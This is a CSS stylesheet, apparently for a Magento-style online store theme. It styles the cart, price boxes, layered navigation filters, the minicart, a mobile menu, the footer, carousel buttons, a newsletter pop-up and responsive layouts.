.main-content .cart-container .cart-summary .block.discount .item-options .radio {
  float: left;
  margin: 0 8px 0 0;
}
.main-content .cart-container .cart-summary .block.shipping .item-options .label,
.main-content .cart-container .cart-summary .block.discount .item-options .label {
  vertical-align: top;
  font-weight: normal;
  padding: 0;
}
.main-content .cart-container .cart-summary .cart-totals th,
.main-content .cart-container .cart-summary .cart-totals td {
  border: none;
}
.main-content .cart-container .cart-summary .cart-totals .price {
  color: #333;
}
.main-content .cart-container .cart-summary .cart-totals .grand.totals {
  border-top: 1px solid #ccc;
}
.main-content .cart-container .form-cart .cart.table-wrapper thead .col {
  color: #333;
  font-weight: 500;
  border-bottom: 1px solid #ccc;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody {
  border-top: 0;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .col {
  border: none;
  vertical-align: middle;
  padding: 15px 0;
  text-align: center;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .col .price {
  font-weight: 500;
  color: #333;
  font-size: 15px;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .col .product-image-container {
  border: 1px solid #ccc;
  border-radius: 5px;
  padding: 3px;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .col .product-item-details {
  vertical-align: middle;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .item-actions td {
  padding: 10px 0;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .item-actions td .actions-toolbar .action {
  margin-top: 10px;
}
.main-content .cart-container .form-cart .cart.main.actions .action {
  margin-bottom: 10px;
}
.main-content .cart-container .form-cart .cart.main.actions .action.continue {
  color: #333;
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  padding: 10px 20px;
  font-size: 1.1rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
.main-content .cart-container .form-cart .cart.main.actions .action.continue:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.main-content .cart-container .form-cart .cart.main.actions .action:before {
  line-height: inherit;
}
.main-content .block.crosssell > .title {
  color: #262626;
  text-transform: uppercase;
}
.main-content .login-container .fieldset:after {
  font-size: 1.4rem;
  margin-left: 0 !important;
}
.main-content .form.contact {
  margin-top: 50px;
}
.main-content .table-comparison .cell {
  width: 175px;
}
.main-content .table-comparison .cell .attibute.value {
  font-size: 1.4rem;
}
.product-item .price-box .price {
  font-weight: 600;
}
.price-box {
  overflow: hidden;
  line-height: 20px;
  margin: 5px 0;
  font-family: 'Open Sans', sans-serif;
}
.price-box .price-box {
  margin: 0;
}
.price-box .price-box p {
  margin: 0;
}
.price-box .price-label {
  display: none;
}
.price-box .price-from,
.price-box .price-to {
  display: inline-block;
  vertical-align: middle;
  margin: 0 5px 0 0;
}
.price-box .price {
  color: #323232;
}
.price-box .special-price {
  line-height: 20px;
  display: inline-block;
}
.price-box .old-price {
  margin-left: 5px;
  line-height: 20px;
}
.price-box .old-price .price {
  color: #999999;
  text-decoration: line-through;
  font-style: italic;
  font-weight: 400;
}
.product-item-name a,
.product.name a a {
  color: #323232;
  font-family: 'Open Sans', sans-serif;
  font-size: 1.2rem;
  text-transform: uppercase;
}
.product-item-name a:hover,
.product.name a a:hover {
  text-decoration: none;
  color: #febaa0;
}
.page-title {
  font-size: 30px;
  margin: 0 0 20px;
}
.block.related .block-content,
.block.upsell .block-content {
  padding: 0;
  border: 0;
}
.block .block-title {
  position: relative;
  border-bottom: 1px dashed #d7d7d7;
  padding: 0 0 10px;
}
.block .block-title strong {
  font-size: 1.6rem;
  color: #262626;
  text-transform: uppercase;
  font-family: 'Open Sans', sans-serif;
  font-weight: bold;
}
.block.filter .action.remove.filter-url {
  display: block;
}
.block.filter .block-content {
  background: #fff;
  padding-left: 10px;
}
.block.filter .block-subtitle {
  font-size: 1.8rem;
  font-weight: normal;
  margin-bottom: 20px;
}
.block.filter .filter-options .filter-options-title {
  text-transform: uppercase;
}
.block.filter .filter-options .filter-options-content ol li {
  line-height: 35px;
  padding-left: 20px;
  font-style: italic;
  border-bottom: 1px dashed #d7d7d7;
  margin: 0 0 10px;
}
.block.filter .action.clear.filter-clear {
  display: block;
  margin-bottom: 15px;
}
.block.filter .filter-title {
  margin-top: 20px;
  margin-bottom: 45px;
}
.block.filter .filter-content .filter-subtitle {
  display: none;
}
.block.filter .filter-content .filter-options-item.active .filter-options-title {
  color: #febaa0;
}
.block.filter .filter-content .filter-options-item.active .filter-options-title:after {
  content: "\f077";
}
.block.filter .filter-content .filter-options-item .filter-options-title {
  font-size: 1.4rem;
  color: #262626;
  text-transform: capitalize;
  line-height: 24px;
  font-weight: normal;
  font-style: italic;
  cursor: pointer;
  margin-bottom: 15px;
  outline: none;
}
.block.filter .filter-content .filter-options-item .filter-options-title:after {
  content: "\f078";
  font-family: FontAwesome;
  font-size: 8px;
  float: right;
}
.block.filter .filter-content .filter-options-item .filter-options-content {
  padding-top: 15px;
  margin-top: 10px;
  border-top: 1px solid #f1f1f1;
}
.block.filter .filter-content .filter-options-item .filter-options-content ol li {
  line-height: 30px;
  margin: 5px 0;
}
.block.filter .filter-content .filter-options-item .filter-options-content ol li a {
  font-size: 1.4rem;
  line-height: 30px;
  text-transform: capitalize;
  font-weight: 400;
  display: inline-block;
  vertical-align: top;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .ui-slider-horizontal {
  background: #dbdbdb;
  border-radius: 0;
  height: 4px;
  margin-bottom: 20px;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .ui-slider-horizontal .ui-slider-range {
  background: #febaa0;
  height: 100%;
  position: absolute;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .ui-slider-horizontal .ui-slider-handle {
  background: #fff;
  border: 4px solid #febaa0;
  border-radius: 100%;
  cursor: pointer;
  display: block;
  height: 14px;
  width: 14px;
  margin-left: 0;
  top: 50%;
  margin-top: -7px;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .ui-slider-horizontal .ui-slider-handle:last-child {
  margin-left: -14px;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .price-range .box-price {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  font-size: 1.3rem;
  font-weight: 700;
  color: #2a2a2a;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .price-range .box-price .price-symbol {
  position: absolute;
  left: 15px;
  top: 0;
  line-height: 31px;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .price-range .box-price input {
  text-align: center;
  padding-left: 20px;
  opacity: 1;
  border: 1px solid #c2c2c2;
  height: 32px;
  background: #fff;
  width: 75px;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .price-range > span {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px;
}
.filter-current .item {
  padding-left: 17px;
  position: relative;
  z-index: 1;
}
.filter-label {
  font-weight: bold;
}
.filter-value {
  color: #858585;
}
.filter-current .filter-label {
  display: inline-block;
}
.filter-current .action.remove {
  left: -2px;
  position: absolute;
  top: -1px;
  display: inline-block;
  text-decoration: none;
}
.filter-current .action.remove span {
  display: none;
}
.filter-current .action.remove:before {
  -webkit-font-smoothing: antialiased;
  font-size: 1.2rem;
  line-height: 15px;
  color: #999;
  content: "\f00d";
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .item-qty {
  width: 50px !important;
  color: #444;
}
.minicart-items-wrapper {
  max-height: 450px;
}
.opc-estimated-wrapper .minicart-wrapper {
  float: right;
}
.opc-estimated-wrapper .minicart-wrapper button {
  border: 0;
}
.minicart-wrapper .action.showcart.active:before,
.minicart-wrapper .action.showcart:before,
.minicart-wrapper .action.showcart.active:before {
  display: block;
}
.minicart-wrapper .product-image-container {
  margin-right: 10px;
}
.minicart-wrapper > .action {
  width: 30px;
  height: 40px;
  line-height: 40px;
  position: relative;
}
.minicart-wrapper > .action:before {
  content: "\e013" !important;
  font-family: ElegantIcons !important;
  color: #FFFFFF !important;
  line-height: 40px !important;
  display: block !important;
  font-size: 16px !important;
}
.minicart-wrapper > .action .text {
  display: none;
}
.minicart-wrapper .block-minicart {
  color: #666;
  font-weight: normal;
}
.minicart-wrapper .minicart-items {
  max-height: 400px;
  overflow: auto;
}
.minicart-wrapper .minicart-items .product-item-details {
  padding-right: 15px;
  padding-left: 15px;
}
.minicart-wrapper .action.showcart.active:before {
  display: none;
}
.minicart-wrapper .action.showcart:before {
  display: none;
}
.minicart-wrapper .action.showcart .text {
  position: static;
  width: auto;
  text-transform: uppercase;
  font-family: 'Open Sans', sans-serif;
  font-size: 1.6rem;
  font-weight: bold;
  color: #fff;
}
.minicart-wrapper .action.showcart .counter.qty {
  background: #fff;
  margin: 0;
  min-width: 16px;
  height: 16px;
  line-height: 16px;
  text-align: center;
  color: #000;
  padding: 0;
  font-size: 1.2rem;
  position: absolute;
  bottom: 11px;
  left: 30px;
  overflow: visible;
}
.minicart-wrapper .action.showcart .counter.qty:before {
  content: "";
  width: 0;
  height: 0;
  border-top: 5px solid transparent;
  border-right: 4px solid #fff;
  border-bottom: 5px solid transparent;
  position: absolute;
  left: -4px;
  top: 3px;
}
.minicart-wrapper .action.showcart .counter.qty.empty {
  display: block;
}
.minicart-wrapper .block-minicart .block-content > .actions .viewcart {
  color: #333;
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  padding: 10px 20px;
  font-size: 1.1rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  width: 100%;
}
.minicart-wrapper .block-minicart .block-content > .actions .viewcart:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.block-minicart .block-content > .actions > .primary .action.primary {
  color: #333;
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  padding: 10px 20px;
  font-size: 1.1rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  width: 100%;
}
.block-minicart .block-content > .actions > .primary .action.primary:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.modal-popup .modal-content,
.modal-popup .modal-header,
.modal-popup .modal-footer {
  box-shadow: none;
  border: 0;
}
/* =============================================Mobile Menu ========================================== */
.nav-collapse {
  text-align: left;
}
.navbar .nav > li {
  padding: 10px 30px 20px 0;
}
#ma-mobilemenu {
  height: auto;
  float: left;
  width: 100%;
  margin: 0;
  text-align: left;
}
.navbar-inner {
  background: #fff;
  border: 0 !important;
  box-shadow: none !important;
  padding: 0;
}
.navbar {
  background-color: #febaa0;
  border-radius: 0;
  margin: 0;
}
.menu-mobile {
  float: left;
  width: 100%;
  padding: 0 2%;
}
.navbar .btn-navbar {
  margin-top: 10px;
  border: 0 !important;
  box-shadow: none !important;
  background: url("../images/bg-menu-mobile.png") no-repeat 50% 50%;
  padding: 10px;
}
.navbar .btn-navbar:hover {
  background: url("../images/bg-menu-mobile.png") no-repeat 50% 50% !important;
  font-family: 'helvetica';
}
.navbar .btn-navbar .icon-bar {
  box-shadow: none !important;
  border-radius: 0 !important;
  background-color: inherit !important;
}
.mobilemenu > li.last a {
  border-bottom: 0;
}
.navbar .brand {
  color: #fff;
  text-transform: uppercase;
  text-shadow: none;
  font-size: 18px;
  padding-top: 18px;
}
.mobilemenu {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
.mobilemenu ul {
  padding: 0;
  margin: 0;
  float: left;
  display: block;
  width: 100%;
}
.mobilemenu li {
  cursor: pointer;
  list-style-type: none;
  padding: 0;
  margin: 0;
  float: left;
  display: block;
  width: 100%;
  position: relative;
  margin-bottom: 10px;
}
.mobilemenu li.level0.last {
  margin-bottom: 10px;
}
.mobilemenu li.active > a {
  /*background: url('../images/close.gif') no-repeat center right;*/
}
.mobilemenu li div {
  padding: 20px;
  background: #aef;
  display: block;
  clear: both;
  float: left;
  width: 360px;
}
.mobilemenu a {
  text-decoration: none;
  line-height: 40px;
  font-weight: normal;
  color: #fff;
  margin: 0 15px;
  display: block;
  cursor: pointer;
  font-size: 14px;
  text-transform: uppercase;
  font-family: 'Open Sans', sans-serif;
}
.mobilemenu li.active a,
.mobilemenu a:hover {
  color: #febaa0;
}
.mobilemenu ul a {
  color: #fff !important;
  font-size: 0.95em;
}
.mobilemenu ul a:hover,
.mobilemenu ul li.active a {
  color: #febaa0 !important;
}
.mobilemenu ul ul a,
.mobilemenu ul li.active ul a {
  color: #fff !important;
}
.mobilemenu ul ul a:hover,
.mobilemenu ul ul li.active a,
.mobilemenu ul li.active ul a:hover {
  color: #fff !important;
}
.mobilemenu ul ul ul a,
.mobilemenu ul ul li.active ul a {
  color: #fff !important;
}
.mobilemenu ul ul ul a:hover,
.mobilemenu ul ul ul li.active a,
.mobilemenu ul ul li.active ul a:hover {
  color: #febaa0 !important;
}
.mobilemenu ul ul ul ul a,
.mobilemenu ul ul ul li.active ul a {
  color: #fff !important;
}
.mobilemenu ul ul ul ul a:hover,
.mobilemenu ul ul ul ul li.active a,
.mobilemenu ul ul ul li.active ul a:hover {
  color: #febaa0 !important;
}
.mobilemenu li.parent > a {
  /*background: url('../images/open.gif') no-repeat center right;*/
}
.mobilemenu li ul li {
  font-size: 0.9em;
}
.mobilemenu ul a {
  padding-left: 25px;
}
.mobilemenu ul ul a {
  padding-left: 40px;
}
.mobilemenu ul ul ul a {
  padding-left: 55px;
}
.mobilemenu ul ul ul ul a {
  padding-left: 70px;
}
.mobilemenu ul ul ul ul ul a {
  padding-left: 85px;
}
/*----------- button mobilemenu -------------*/
.mobilemenu span.head {
  position: absolute;
  top: 11px;
  right: 0px;
}
.mobilemenu span.head a {
  background: url(../images/menu_down.png) no-repeat 50% 50%;
  color: #333333;
  display: block;
  height: 15px;
  padding: 0;
  width: 15px;
  border: 0;
}
/*.mobilemenu span.head a:hover*/
.mobilemenu li.active > span.head a {
  background: url(../images/menu_up.png) no-repeat 50% 50%;
}
.mobilemenu li.selected span.head a {
  background: url(../images/menu_up.png) no-repeat 50% 50%;
}
.product-reviews-summary {
  display: block;
  margin: 0;
}
.product-reviews-summary .label {
  display: none;
}
.product-reviews-summary .rating-summary {
  display: block;
  position: static;
  margin: 0;
}
.product-reviews-summary .reviews-actions {
  display: none;
}
.product-reviews-summary .rating-result {
  width: 75px;
  margin-left: 0;
}
.product-reviews-summary .rating-result:before {
  font-size: 2rem;
  height: 20px;
  line-height: 20px;
  letter-spacing: -5px;
  color: #e1e1e1;
}
.product-reviews-summary .rating-result > span:before {
  color: #f4ca49;
  font-size: 2rem;
  line-height: 20px;
  height: 20px;
  letter-spacing: -5px;
}
.footer-banner p {
  margin: 0;
  overflow: hidden;
}
.footer-banner a {
  float: left;
  display: block;
  width: 25%;
  overflow: hidden;
  position: relative;
}
.footer-banner a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.19);
  pointer-events: none;
  opacity: 0;
  z-index: 11;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
.footer-banner a img {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  width: 100%;
}
.footer-banner a:hover:before {
  opacity: 1;
}
.footer-banner a:hover img {
  -moz-transform: scale(1.05);
  -webkit-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}
.footer-container {
  background-color: #777777;
}
.footer-container .footer-top {
  padding: 50px 0 50px;
  color: #828282;
  background: #777777 url(../images/bkg-footer.jpg) no-repeat center top;
  background-size: cover;
}
.footer-container .footer-top h2,
.footer-container .footer-top h3,
.footer-container .footer-top h4,
.footer-container .footer-top h5,
.footer-container .footer-top h6 {
  color: #828282;
}
.footer-container .footer-top a {
  color: #323232;
}
.footer-container .footer-top a:hover {
  color: #febaa0;
}
.footer-container .footer-top .footer-logo-follow p {
  margin-bottom: 20px;
  font-style: italic;
}
.footer-container .link-follow {
  padding: 0;
  list-style: none;
  margin: 0px;
}
.footer-container .link-follow li {
  display: inline-block !important;
  padding-right: 10px;
}
.footer-container .link-follow li a {
  display: block;
  font-size: 20px;
  width: 33px;
  height: 33px;
  line-height: 30px;
  border: 2px solid #fff;
  color: #fff;
  text-align: center;
}
.footer-container .link-follow li a span,
.footer-container .link-follow li a i {
  display: none !important;
}
.footer-container .link-follow li a:hover {
  background: #febaa0;
  border-color: #febaa0;
}
.footer-container .footer-bottom {
  background-color: #777777;
  color: #ffffff !important;
  border-top: 1px solid #999999;
  margin: 0 25px;
  padding: 20px 0px;
  display: block;
  text-align: center;
}
.footer-container .footer-bottom .copy {
  color: #ffffff !important;
}
.footer-container .footer-bottom a {
  color: #ffffff !important;
}
.footer-container .footer-bottom a:hover {
  color: #febaa0;
  text-decoration: underline;
}
.footer-container .box-wrapper {
  margin: 0 25px;
  padding: 0px 20px;
  padding-bottom: 60px;
  width: auto;
  display: flex;
  flex-flow: row wrap;
  flex-direction: row;
}
.footer-container .box-wrapper .box-item {
  flex: 1 1 auto;
  margin: 0 3%;
  /*background-color: #f4f4f4;*/
}
.footer-container .box-wrapper .box-item h1,
.footer-container .box-wrapper .box-item h2,
.footer-container .box-wrapper .box-item h3,
.footer-container .box-wrapper .box-item h4 {
  font-size: 1.8rem;
  font-weight: 100;
  color: #ffffff;
  padding-bottom: 7px;
  border-bottom: 1px solid #999999;
  text-transform: uppercase;
}
.footer-container .box-wrapper .box-item ul {
  margin: 0;
  padding: 0;
  color: #ffffff;
}
.footer-container .box-wrapper .box-item ul a {
  color: #ffffff;
}
.footer-container .box-wrapper .box-item ul li {
  list-style: none;
}
#back_top {
  bottom: 35px;
  display: none;
  height: 40px;
  position: fixed;
  right: 12px;
  width: 40px;
  line-height: 40px;
  z-index: 9999;
  cursor: pointer;
  text-align: center;
  background-color: #666;
  font-size: 1.5rem;
  color: #fff;
}
#back_top:hover {
  background: #febaa0;
  border-color: #febaa0;
}
#back_top span {
  display: none;
}
#back_top:before {
  content: "\f077";
  font-family: FontAwesome;
}
.new-product-slider .owl-theme:hover .owl-controls .owl-buttons,
.producttab-container .owl-theme:hover .owl-controls .owl-buttons,
.block-recent-posts .owl-theme:hover .owl-controls .owl-buttons,
.block .owl-theme:hover .owl-controls .owl-buttons {
  transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  visibility: visible;
}
.new-product-slider .owl-theme .owl-controls,
.producttab-container .owl-theme .owl-controls,
.block-recent-posts .owl-theme .owl-controls,
.block .owl-theme .owl-controls {
  margin: 0 !important;
}
.new-product-slider .owl-theme .owl-controls .owl-buttons,
.producttab-container .owl-theme .owl-controls .owl-buttons,
.block-recent-posts .owl-theme .owl-controls .owl-buttons,
.block .owl-theme .owl-controls .owl-buttons {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -20px;
  width: 100%;
  pointer-events: none;
  transform: scale(0, 0);
  -webkit-transform: scale(0, 0);
  -moz-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
}
.new-product-slider .owl-theme .owl-controls .owl-buttons div,
.producttab-container .owl-theme .owl-controls .owl-buttons div,
.block-recent-posts .owl-theme .owl-controls .owl-buttons div,
.block .owl-theme .owl-controls .owl-buttons div {
  pointer-events: visible;
  border-radius: 0;
  width: 45px;
  height: 45px;
  font-size: 0;
  padding: 0;
  text-indent: 0;
  text-align: center;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  display: inline-block;
  color: #858585;
  background-color: #ececec;
  float: left;
}
.new-product-slider .owl-theme .owl-controls .owl-buttons div.owl-next,
.producttab-container .owl-theme .owl-controls .owl-buttons div.owl-next,
.block-recent-posts .owl-theme .owl-controls .owl-buttons div.owl-next,
.block .owl-theme .owl-controls .owl-buttons div.owl-next {
  float: right;
}
.new-product-slider .owl-theme .owl-controls .owl-buttons div:hover,
.producttab-container .owl-theme .owl-controls .owl-buttons div:hover,
.block-recent-posts .owl-theme .owl-controls .owl-buttons div:hover,
.block .owl-theme .owl-controls .owl-buttons div:hover {
  background-color: #febaa0 !important;
  color: #fff;
}
.new-product-slider .owl-theme .owl-controls .owl-buttons div:before,
.producttab-container .owl-theme .owl-controls .owl-buttons div:before,
.block-recent-posts .owl-theme .owl-controls .owl-buttons div:before,
.block .owl-theme .owl-controls .owl-buttons div:before {
  font-size: 25px;
  font-family: FontAwesome;
  display: block;
  line-height: 45px;
}
.new-product-slider .owl-theme .owl-controls .owl-buttons div.owl-prev:before,
.producttab-container .owl-theme .owl-controls .owl-buttons div.owl-prev:before,
.block-recent-posts .owl-theme .owl-controls .owl-buttons div.owl-prev:before,
.block .owl-theme .owl-controls .owl-buttons div.owl-prev:before {
  content: "\f104";
}
.new-product-slider .owl-theme .owl-controls .owl-buttons div.owl-next:before,
.producttab-container .owl-theme .owl-controls .owl-buttons div.owl-next:before,
.block-recent-posts .owl-theme .owl-controls .owl-buttons div.owl-next:before,
.block .owl-theme .owl-controls .owl-buttons div.owl-next:before {
  content: "\f105";
}
.fix-header-container {
  z-index: 9999999;
  position: fixed !important;
  left: 0;
  top: 0;
  width: 100%;
  background: #777777 !important;
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  border: none;
  -webkit-animation-name: fadeInDown;
  -webkit-animation-duration: 5.0s;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-direction: normal;
  -webkit-animation-play-state: running;
  -webkit-animation-fill-mode: forwards;
  -moz-animation-name: anim_titles;
  -moz-animation-duration: 5.0s;
  -moz-animation-timing-function: linear;
  -moz-animation-iteration-count: infinite;
  -moz-animation-direction: normal;
  -moz-animation-play-state: running;
  -moz-animation-fill-mode: forwards;
  -webkit-animation-delay: 1s;
  -moz-animation-delay: 1s;
  -webkit-animation-iteration-count: 1;
  -moz-animation-iteration-count: 1;
  -webkit-animation-duration: 0.7s;
  -moz-animation-duration: 0.7s;
  -webkit-animation-delay: 0s;
  -moz-animation-delay: 0s;
  -webkit-animation-timing-function: ease-out;
  -moz-animation-timing-function: ease-out;
}
.fix-header-container .h-left,
.fix-header-container .h-right {
  height: 70px;
}
.fix-header-container .mobile-bar-icon {
  display: none;
}
#newsletter_pop_up {
  background: #fff !important;
  color: #FFFFFF;
  display: none;
  margin: -195px 0 0 !important;
  min-width: 450px;
  padding: 25px 50px;
  top: 50% !important;
  position: fixed !important;
  text-align: center;
}
#newsletter_pop_up .b-close {
  color: #FFFFFF;
  cursor: pointer;
  display: block;
  padding: 0 5px;
  text-align: center;
  text-decoration: none;
  background-color: #444;
  min-width: 70px;
  height: 24px;
  line-height: 24px;
  border: 1px solid #fff;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 0;
  position: absolute;
  top: -25px;
  right: 0;
}
#newsletter_pop_up .b-close:after {
  content: "close";
  font-size: 10px;
}
#newsletter_pop_up .newsletter {
  margin-top: 30px;
}
#newsletter_pop_up .title {
  font-size: 36px;
  font-weight: 600;
  margin-top: 30px;
  text-transform: capitalize;
  line-height: 30px;
  margin-bottom: 0;
  color: #000;
}
#newsletter_pop_up .newsletter {
  margin-top: 30px;
}
#newsletter_pop_up .content #newsletter-validate-detail1 .label {
  font-size: 1.4rem;
  font-weight: 500;
  line-height: 22px;
  color: #7d7d7d;
  margin: 15px 0;
  white-space: pre-line;
  padding: 0;
  vertical-align: top;
  border-radius: 0;
  display: block;
}
#newsletter_pop_up .content #newsletter-validate-detail1 #newsletter1 {
  margin: 0 0 20px;
  width: 380px;
  height: 41px;
  line-height: 40px;
  padding: 0 10px;
  border: 0;
  background: #ebebeb;
  color: #333;
}
#newsletter_pop_up .content #newsletter-validate-detail1 #newsletter1-error {
  font-size: 1.2rem;
  margin-top: -15px;
  color: red;
}
#newsletter_pop_up .content #newsletter-validate-detail1 .subscribe-bottom {
  margin-top: 15px;
}
#newsletter_pop_up .content #newsletter-validate-detail1 .subscribe-bottom input {
  vertical-align: top;
}
#newsletter_pop_up .content #newsletter-validate-detail1 .subscribe-bottom label {
  font-size: 1.4rem;
  color: #7d7d7d;
  margin-top: 4px;
  line-height: 13px;
}
.blog-search .control {
  position: relative;
  height: 32px;
}
.blog-search .control input {
  padding-right: 80px;
}
.blog-search .control button {
  position: absolute;
  right: 0;
  top: 0;
  border: 0;
  border-radius: 0;
  font-size: 1.2rem;
  height: 100%;
  padding: 0 20px;
}
.switcher {
  float: right;
}
.switcher .switcher-options {
  position: relative;
}
.switcher .switcher-options strong {
  font-weight: 600;
  font-size: 1.1rem;
  text-transform: uppercase;
  display: inline-block;
  cursor: pointer;
}
.switcher .switcher-options .mage-dropdown-dialog {
  position: absolute;
  left: 0;
  right: 0;
  width: auto;
  bottom: 25px;
}
.switcher .switcher-options .mage-dropdown-dialog a {
  color: #69686c;
  text-decoration: none;
  font-weight: 700;
  font-size: 1.1rem;
  text-transform: uppercase;
}
.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before,
.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  display: none;
}
@media only screen and (max-width: 992px) {
  .mobile-bar-icon {
    visibility: visible;
    display: block;
  }
  .corporate-about ul li {
    width: 50%;
  }
  .header {
    padding-left: 50px;
  }
  .fix-header-container {
    display: none;
  }
  .cms-index-index .page-wrapper {
    background: none;
  }
}
@media only screen and (max-width: 767px) {
  #back_top,
  .block-social,
  .b-modal,
  #newsletter_pop_up,
  .contacts-header {
    display: none !important;
  }
  .corporate-about ul li {
    width: 100%;
    border: 0;
    border-bottom: 1px #d7d7d7 dashed;
    padding: 20px;
  }
  .block-recent-posts .item .item-inner,
  .block-recent-posts .item .item-inner:nth-child(2) {
    width: 100%;
    padding: 15px;
  }
  .testimo-slider .pt-testimonial-container li {
    padding: 0 15px;
  }
  .testimo-slider .owl-theme .owl-controls .owl-buttons div {
    display: none;
  }
  .header .h-left {
    width: 40%;
  }
  .link-hover > div .currency,
  .link-hover > div .language,
  .link-hover > div .my-acount {
    width: 100%;
    margin: 0;
  }
  .link-hover > div {
    min-width: 220px;
  }
}
@media only screen and (max-width: 479px) {
  .products-grid .product-item {
    width: 48%;
    padding: 0 5px !important;
    margin-bottom: 5px !important;
    margin-left: 5px;
  }
  .products-list .product-item-photo,
  .products-list .product-item-details {
    display: block;
    width: 100%;
  }
  .static_center [class*="col-xs-"] {
    width: 100%;
  }
  .products-list .product-items .product-item .product-item-info .product-item-photo {
    width: 100%;
  }
}
/*Fix products-grid */
@media (min-width: 768px) {
  .category-products .products-grid ul > li:nth-of-type(3n+1) {
    clear: left;
  }
}
@media (max-width: 767px) and (min-width: 481px) {
  .category-products .products-grid ul > li:nth-of-type(2n+1) {
    clear: left;
  }
}
@media (max-width: 480px) and (min-width: 0px) {
  .category-products .products-grid ul > li:nth-of-type(1n+1) {
    clear: left;
  }
  .category-products .products-grid ul > li {
    width: 100%;
  }
}
.page-products .products-grid .product-item:nth-child(3n + 1) {
  /* margin-left: 2%; */
}
.amscroll-backtotop-block {
  display: none !important;
}
.header .h-left .logo img {
  margin-top: -9px;
}
.banner_categories_top .img_content a {
  position: inherit !important;
}
.banner_categories_top .img_content a .out {
  max-width: 80%;
}
.banner_categories_top .img_content a .out .in {
  line-height: 56px;
}
.static_top {
  margin-top: 5px;
}
.block-recent-posts .item .item-inner {
  width: 32%;
  padding: 0 15px;
}
.block-recent-posts .item .item-inner .blog-image {
  overflow: hidden;
  height: 330px;
  width: 330px;
}
.block-recent-posts .item .item-inner .post-description p {
  line-height: 20px;
  padding-bottom: 35px;
}
.block-recent-posts .item .item-inner:nth-child(2) {
  width: 32%;
  padding: 0 15px;
}
.post-holder.post-holder-2 .post-content .post-images {
  float: left;
  padding-right: 15px;
}
.ma-title {
  text-transform: inherit;
}
.pt-testimonial .des {
  text-overflow: ellipsis;
}
.pt-testimonial .email {
  display: none;
}
.txt_vertical {
  color: #febaa0 !important;
}
.lnk_more:hover:after {
  display: none;
}
.barnacode.freeshipping {
  background-color: #febaa0;
  margin: 0 -4.5%;
}
.barnacode.freeshipping p {
  color: #777777;
  padding: 7px 0;
  margin: 0;
  line-height: 25px;
  text-align: center;
}
@media (min-width: 768px) {
  .fieldset > .field:not(.choice) > .label {
    padding: 6px 15px 10px 0px;
    text-align: left;
    box-sizing: border-box;
    display: block;
  }
  .fieldset > .field:not(.choice) > .control {
    width: 74.2%;
    display: block;
  }
  .actions-toolbar .secondary {
    float: none;
  }
}
.barnacode.contact-us .form .actions-toolbar .primary {
  float: right;
}
.footer-bottom.barnacode {
  margin-top: 20px;
}
